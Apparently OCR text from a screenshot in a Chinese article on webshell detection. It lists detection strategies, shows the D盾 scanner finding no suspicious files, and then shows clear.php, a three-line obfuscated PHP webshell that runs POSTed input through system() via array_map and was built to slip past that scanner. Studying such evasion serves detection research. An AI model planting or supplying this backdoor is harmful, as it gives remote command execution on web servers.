 Webshell 主流检测策略
基于代码特征检测
基于统计分析方法检测
基于白名单检测
基于异常流量日志检测
基于机器学习检测
D盾 v2.1.5.7 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
File Edit Selection View Go Run Terminal Help clear.php - 样本 - Visual St
clear.php
1 <?php
2 $x = $_POST['x'];
3 (ar.(ray_m).ap)((sy.(st).em), array($x.''));